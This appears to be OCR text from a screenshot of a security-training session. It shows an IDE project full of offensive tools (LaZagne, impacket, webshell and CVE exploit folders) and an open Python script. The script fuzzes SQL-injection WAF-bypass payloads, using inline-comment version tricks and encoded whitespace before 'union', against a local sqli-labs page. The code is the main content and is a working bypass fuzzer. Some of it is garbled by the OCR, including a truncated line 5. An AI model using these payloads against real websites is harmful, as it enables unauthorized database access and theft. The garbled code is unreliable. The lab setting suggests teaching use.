 Myproject
bypassdogsqlin.py
git
Git:
+ 关注
Pro..
1-gy_src_bt.py
2-url_tiqu_baidu.py
3-url_check.py
4-csv_read.py
test.py
git.py
正在讲话: 小迪安全;
94:12
21%
38.2K/s
2.5K/s
1: Proj
Myproject D:\Myprojec
AngelSword-master
CMSeeK-master
CVE-2018-7600-mast
dirsearch-master
DnslogSqlinj-master
impacket-master
IPProxyPool-master
LaZagne-master
NoSQLMap-master
OneForAll-master
SatanSword-master
sqlmap_ip
subDomainsBrute-ma
svnExploit-master
tpscan
TPscan-master
tv
venv library root
vulnx-master
webshell-venom-mas
wfuzz-master
wiki文章+图片
WindowsVulnScan-m
1-gy_src_bt.py
2-url_tiqu_baidu.py
3-url_check.py
4-csv_read.py
40974.py
apjjsw.py
ASP.txt
butian_gongyi_src.py
bypasscan.py
bypassdogsqlin.py
bypasstestsqlin.txt
cdn.py
edu.txt
edu_url.txt
edu_url - 副本.txt
PDF
PC
53
58
1 import requests
2
3 #?id=\Nunion/*!44510select*/1,database%23x%0a(),3
4 url='http://127.0.0.1:8080/sqlilabs/Less-2/?id=-1'
5 a={'%23x%0aunion','.0union','%09union','%0aunion','%0bunion','%0cunion','%0dunion','%20union',
6 b='/*!'
7 c='select*/'
8 d='1,2,3'
9
10 for i in range(44500,44600):
11 for aa in a:
12 urls=url+aa+b+str(i)+c+d
13 fp=open('bypasstestsqlin.txt','a+')
14 fp.write(urls+'\n')
15 result=requests.get(urls).text
16 if len(result)==715:
17 print(urls)
18